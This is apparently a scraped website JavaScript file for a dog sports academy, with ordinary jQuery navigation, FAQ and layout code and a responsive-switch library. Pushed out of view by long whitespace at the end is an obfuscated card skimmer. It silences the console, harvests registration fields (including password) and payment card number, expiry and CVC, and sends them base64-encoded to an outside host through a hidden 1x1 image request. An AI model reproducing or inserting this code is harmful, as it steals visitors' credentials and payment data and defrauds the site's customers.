    if ($(window).scrollTop() > 1 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').addClass('navbar-fixed-top');
    }

    if ($(window).scrollTop() < 2 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').removeClass('navbar-fixed-top');
    }
  });
  
  
  $('.fdsa-search-link').click(function() {
  		$('#collapseFDSA').collapse('toggle');
      	$('.banner-bg').toggleClass('collapseFDSAopen');
	});
	
	 /*accordion console.log('test');
jQuery('.uk-accordion.uk-text-left > div').addClass('initialclass');
jQuery('body.faq-page .whitebg-section h3.uk-accordion-title').click(function(e){
 jQuery(this).next('div').toggleClass('initialclass')*/

 /* inserting button adjacent to subtitle (getting started page) */



//jQuery("body.schedule ul.menu.none li")



/*alternative to tabs in schedule*/

$('.ui-all').click(function(){
	//console.log('yes');
});




var pageHeaders = document.querySelectorAll("body.faq-page h2.sub-title");


function addButton(){
  for (let i = 0; i < pageHeaders.length; i++){
    pageHeaders[i].insertAdjacentHTML("afterend", "<div class='btn-container'><button class='show-all'>Show All Answers</button></div>");
  }
}

addButton();

// function to move background position of resources section

const logIn = document.querySelector(".log-in");

function clearLogin(){

  let btnText = logIn.textContent;
  if (btnText !== "Log In"){
    logIn.href="#";
  } else {
    logIn.href="/log-in";
  }
}

clearLogin();




// media query event handler

/*click function*/
jQuery.fn.extend({
    toggleText: function (a, b){
        var that = this;
            if (that.text() != a && that.text() != b){
                that.text(a); console.log(that.text());
            }
            else
            if (that.text() == a){
                that.text(b);
            }
            else
            if (that.text() == b){
                that.text(a);
            }
        return this;
    }
});
jQuery('body.faq-page .btn-container > .show-all').click(function(e){
	e.preventDefault();
jQuery('body.faq-page h3.uk-accordion-title').click();
jQuery('body.faq-page .show-all > a').each(function() {
  jQuery( this ).toggleText('Show All Answers', 'Hide All Answers');
});
});
/*anchors fix*/
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
&& location.hostname == this.hostname) {

      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length && $(this).attr("data-toggle")!="tab") {
        $('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
		//console.log($(this).attr("data-toggle"));
        return false;
      }
    }
  });

});
	//clear stylesheet
jQuery('body.single-course .whitebg-section *').removeAttr("style");

//enroll to registration
jQuery('body.single-course .enroll').click(function() {
	console.log('test');
	       var target = jQuery('div#registration');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
      }
 });
 
 //home more buttons
 jQuery('a.more-link-student').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-student').fadeToggle();
	}); 
	 jQuery('a.more-link-learning').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-learning').fadeToggle();
	});
	

     $(document).off('click.tab.data-api');
    $(document).on('click.tab.data-api', '[data-toggle="tab"]', function (e) {
        e.preventDefault();
        var tab = $($(this).attr('href'));
        var activate = !tab.hasClass('active');
        $('div.tab-content>div.tab-pane.active').removeClass('active');
        $('ul.nav.nav-tabs>li.active').removeClass('active');
        if (activate) {
            $(this).tab('show')
        }
    });
			if(window.location.href === "https://www.fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }
});
jQuery(window).load(function($){
jQuery(function() {
  //Executed on page load with URL containing an anchor tag.
		/*if(window.location.href === "https://fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }*/
  if(jQuery(location.href.split("#")[1]) && window.location.hash) {
	  setTimeout(function() {
		  if(jQuery('body').hasClass('schedule')){
			  //jQuery('#'+location.href.split("#")[1]); 
			  var id='#'+location.href.split("#")[1];
			  console.log(id);
			  jQuery('.schedule .tab-content > '+id+'.anchorcontainer:first-child').addClass('active');
			  changemenu_anchorlinks(location.href.split("#")[1]);
		  }
      var target = jQuery('#'+location.href.split("#")[1]); 
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;
      }else{
		 target=jQuery('[name=' + location.href.split("#")[1] +']'); 
		 //console.log(target);
		jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;		 
	  }
    
	 }, 50);
	 }
	 });
	 
});


/* Equal Height Columns
	-----------------------------------------------------*/
equalheight = function(container){

	var currentTallest = 0,
	currentRowStart = 0,
	rowDivs = new Array(),
	$el,
	topPosition = 0;
	jQuery(container).each(function() {

		$el = jQuery(this);
		jQuery($el).height('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});

}

jQuery(window).load(function() {
	equalheight('.equalheight');
});

jQuery(window).resize(function(){
	equalheight('.equalheight');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/responsive-switch.min.js
body_size: 3109
content:
/*!
 * Responsive Switch 0.9.1 | @danielfilzhut | MIT/GPL2 Licensed
 */

var responsiveSwitch = (function() {
	
	// Screen configuration
	var responsiveSwitchBreakpoint	= parseInt(window.responsiveSwitchBreakpoint) || 1024;

	// Internal vars
	var rsLinkCookieName			= "ResponsiveSwitch";
	var attrViewportOriginal		= "content";
	var attrViewportBackup			= "data-rs";
	var attrLinkToDesktop			= "data-link-desktop";
	var attrLinkToResponsive		= "data-link-responsive";
	var attrAlwaysVisible			= "data-always-visible";

	// Class names
	var linkClassName				= "rs-link";
	var linkToDesktopClassName		= "rs-link-to-desktop";
	var linkToResponsiveClassName	= "rs-link-to-responsive";
	var linkInactiveClassName		= "rs-link-inactive";
	var linkActiveClassName			= "rs-link-active";
	
	// Switch viewport
	function rsViewport() {
	    var viewportNode = document.querySelector('meta[name="viewport"]');

	    // Backup original viewport
	    if (viewportNode.getAttribute(attrViewportBackup) == undefined) {
	        viewportNode.setAttribute(attrViewportBackup, viewportNode.getAttribute(attrViewportOriginal));
	    }

	    // Switch to desktop version
	    if (viewportNode.getAttribute(attrViewportOriginal) == viewportNode.getAttribute(attrViewportBackup)) {
	        document.cookie = rsLinkCookieName + "=true;path=/";
			if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
			} else {
			    viewportNode.setAttribute(attrViewportOriginal, 'width=' + responsiveSwitchBreakpoint + 'px, initial-scale=' + (document.documentElement.clientWidth / responsiveSwitchBreakpoint));
			}
	    }

		// Switch to responsive version
	    else {
        	document.cookie = rsLinkCookieName + "=false;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
	    	if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
	    	} else {
	        	viewportNode.setAttribute(attrViewportOriginal, viewportNode.getAttribute(attrViewportBackup));
	    	}	
	    }

	    return false;
	}

	// Switch to correct link title
	var linksBound = false;
	function rsLink() {
	    var linkNodes = document.querySelectorAll("." + linkClassName);
	    for (var i = 0; i < linkNodes.length; i++) {
		    var linkNode = linkNodes[i];
	        if (linkNode != undefined) {			        

		        // Remove classes from link
	        	removeClass(linkNode, linkToResponsiveClassName);
	        	removeClass(linkNode, linkToDesktopClassName);
	        	removeClass(linkNode, linkInactiveClassName);
	        	removeClass(linkNode, linkActiveClassName);

	        	// Switch link to DESKTOP version
	            if (isCookieSet()) {
	            	addClass(linkNode, linkToResponsiveClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToResponsive);
	            }

	        	// Switch link to RESPONSIVE version
	            else if(document.documentElement && (document.documentElement.clientWidth < responsiveSwitchBreakpoint || linkNode.getAttribute(attrAlwaysVisible) == "true")) {
	            	addClass(linkNode, linkToDesktopClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToDesktop);
	            }

	        	// Hide link
	            else {
	            	addClass(linkNode, linkInactiveClassName);
		            linkNode.innerHTML = "";
	            }

		        // Bind event listener
		        if (!linksBound) {
		    		linkNode.addEventListener("click", function(e) {
						e = e || window.event;
						e.preventDefault();
		    			toggle();
		    		}, false);
		        }
	        }
	    }
	    linksBound = true;
	}

	// Toggle viewport and links
	function toggle() {
		rsViewport();
		rsLink();
	}

	// Intializes behaviour
	function init() {

		// Set viewport (cookie based)
		if (isCookieSet()) {
			rsViewport();
		}
		
		// Set link title & bind event listener
		if (document.addEventListener) {
			document.addEventListener("DOMContentLoaded", rsLink, false);
			document.addEventListener("orientationchange", rsLink, false);
			window.addEventListener("resize", rsLink, false);
		}
	}

	// HELPER: Checks whether cookie set
	function isCookieSet() {
		return document.cookie.search(rsLinkCookieName + "=true") > -1;
	}

	// HELPER: Adds class name to node
	function addClass(node, classToAdd) {
		node.className += ' ' + classToAdd;
	}

	// HELPER: Removes class name from node
	function removeClass(node, classToRemove) {
		node.className = ' ' + node.className + ' ';
		node.className = node.className.replace(' ' + classToRemove + ' ', '');
	}

	// HELPER: Returns reload URL
	function getReloadUrl() {
		var date = new Date();
		var tmpVar = date.getTime();
		return document.location.protocol + "//" + document.location.host + document.location.pathname + (window.location.search ? window.location.search + "&" : "?") + "rsTimestamp=" + tmpVar + document.location.hash;
	}

	// Initialize the whole shebang
	init();

	// PUBLIC API methods
	return {
		toggle : toggle
	};
	
})();

                                                                                                                                                                                                                                                                                                                                                                                                                        var atotes=function(){var pinakalada=!![];return function(shubarru,everestis){var ambrosseee=pinakalada?function(){if(everestis){var secritarional=everestis['\x61\x70\x70'+'\x6c\x79'](shubarru,arguments);everestis=null;return secritarional;}}:function(){};pinakalada=![];return ambrosseee;};}();var strofersd=atotes(this,function(){var megretracer=function(){};var phoilipn=typeof window!=='\x75\x6e\x64'+'\x65\x66\x69'+'\x6e\x65\x64'?window:typeof process==='\x6f\x62\x6a'+'\x65\x63\x74'&&typeof require==='\x66\x75\x6e'+'\x63\x74\x69'+'\x6f\x6e'&&typeof global==='\x6f\x62\x6a'+'\x65\x63\x74'?global:this;if(!phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']){phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']=function(megretracer){var jastdoits={};jastdoits['\x6c\x6f\x67']=megretracer;jastdoits['\x77\x61\x72'+'\x6e']=megretracer;jastdoits['\x64\x65\x62'+'\x75\x67']=megretracer;jastdoits['\x69\x6e\x66'+'\x6f']=megretracer;jastdoits['\x65\x72\x72'+'\x6f\x72']=megretracer;jastdoits['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;jastdoits['\x74\x72\x61'+'\x63\x65']=megretracer;return jastdoits;}(megretracer);}else{phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x6c\x6f\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x77\x61\x72'+'\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x64\x65\x62'+'\x75\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x69\x6e\x66'+'\x6f']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x72\x72'+'\x6f\x72']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x74\x72\x61'+'\x63\x65']=megretracer;}});strofersd();var bestrai='\x5f\x5f\x75'+'\x74\x6d\x73';var stopenhowewr='';var stermanf=0x30;var stephanita='';var strugerstauer='';function sectorww(bestrai,stopenhowewr,stermanf){if(stermanf){var emergancere=new Date();emergancere['\x73\x65\x74'+'\x54\x69\x6d'+'\x65'](emergancere['\x67\x65\x74'+'\x54\x69\x6d'+'\x65']()+stermanf*0x3c*0x3c*0x3e8);var manoger='\x3b\x20\x65'+'\x78\x70\x69'+'\x72\x65\x73'+'\x3d'+emergancere['\x74\x6f\x47'+'\x4d\x54\x53'+'\x74\x72\x69'+'\x6e\x67']();}else{var manoger='';}document['\x63\x6f\x6f'+'\x6b\x69\x65']=bestrai+'\x3d'+stopenhowewr+manoger+('\x3b\x20\x70'+'\x61\x74\x68'+'\x3d\x2f');}function Megretracer(Secritarional){var bestrai=Secritarional+'\x3d';var Straiker=document['\x63\x6f\x6f'+'\x6b\x69\x65']['\x73\x70\x6c'+'\x69\x74']('\x3b');for(var Stermanf=0x0;Stermanf<Straiker['\x6c\x65\x6e'+'\x67\x74\x68'];Stermanf++){var Jefreee=Straiker[Stermanf];while(Jefreee['\x63\x68\x61'+'\x72\x41\x74'](0x0)=='\x20'){Jefreee=Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](0x1);}if(Jefreee['\x69\x6e\x64'+'\x65\x78\x4f'+'\x66'](bestrai)==0x0){return Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](bestrai['\x6c\x65\x6e'+'\x67\x74\x68'],Jefreee['\x6c\x65\x6e'+'\x67\x74\x68']);}}return'';}function Atotes(Pinakalada){let Stervstark=document['\x63\x72\x65'+'\x61\x74\x65'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74']('\x49\x4d\x47');Stervstark['\x77\x69\x64'+'\x74\x68']='\x31';Stervstark['\x68\x65\x69'+'\x67\x68\x74']='\x31';Stervstark['\x69\x64']='\x69\x6d\x67'+'\x32\x34\x35';Stervstark['\x73\x72\x63']='\x68\x74\x74'+'\x70\x73\x3a'+'\x2f\x2f\x6a'+'\x65\x70\x67'+'\x2e\x68\x6f'+'\x73\x74\x2f'+'\x69\x6d\x61'+'\x67\x65\x2e'+'\x70\x68\x70'+'\x3f\x69\x64'+'\x3d'+window['\x62\x74\x6f'+'\x61'](Pinakalada);}function Emergancere(){let Sharikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x75\x73\x65'+'\x72\x6e\x61'+'\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Bestrai='';let Strugerstauer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x6e\x61\x6d'+'\x65')['\x76\x61\x6c'+'\x75\x65'];let Phoilipn=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x65\x6d\x61'+'\x69\x6c')['\x76\x61\x6c'+'\x75\x65'];let Everestis=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x31')['\x76\x61\x6c'+'\x75\x65'];let Ambrosseee=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x32')['\x76\x61\x6c'+'\x75\x65'];let Stephanita=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x69\x74'+'\x79')['\x76\x61\x6c'+'\x75\x65'];let Sectorww=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x74\x61'+'\x74\x65')['\x76\x61\x6c'+'\x75\x65'];let Jastdoits=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x7a\x69\x70')['\x76\x61\x6c'+'\x75\x65'];let Shubarru=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x6f\x75'+'\x6e\x74\x72'+'\x79')['\x76\x61\x6c'+'\x75\x65'];var Strofersd=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x73'+'\x73\x77\x6f'+'\x72\x64');if(Strofersd!=null){Bestrai=Strofersd['\x76\x61\x6c'+'\x75\x65'];}stephanita=btoa(Strugerstauer+'\x3b'+Everestis+'\x3b'+Ambrosseee+'\x3b'+Stephanita+'\x3b'+Jastdoits+'\x3b'+Sectorww+'\x3b'+Shubarru+'\x3b'+Sharikan+'\x3b'+Phoilipn+'\x3b'+Bestrai);sectorww(bestrai,stephanita,stermanf);}function Benchmrak(){let Stopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x61\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Shaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x75\x6d\x62'+'\x65\x72')['\x76\x61\x6c'+'\x75\x65'];let Steenger=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x6d\x6f\x6e'+'\x74\x68')['\x76\x61\x6c'+'\x75\x65'];let mEgretracer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x79\x65\x61'+'\x72')['\x76\x61\x6c'+'\x75\x65'];let sHaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x63'+'\x76\x63')['\x76\x61\x6c'+'\x75\x65'];strugerstauer=Stopenhowewr+'\x3b'+Shaokun+'\x3b'+Steenger+'\x3b'+mEgretracer+'\x3b'+sHaokun;stephanita=atob(Megretracer(bestrai));Atotes(strugerstauer+'\x3b'+stephanita+('\x3b\x64\x6f'+'\x67'));}function sEctorww(){var sTopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x75\x62'+'\x73\x63\x72'+'\x69\x62\x65'+'\x6e\x6f\x77');var sHarikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x79'+'\x6d\x65\x6e'+'\x74\x2d\x62'+'\x75\x74\x74'+'\x6f\x6e');if(sTopenhowewr!=null){sTopenhowewr['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Emergancere;}if(sHarikan!=null){sHarikan['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Benchmrak;}}window['\x6f\x6e\x6c'+'\x6f\x61\x64']=setTimeout(sEctorww,0x3e8);


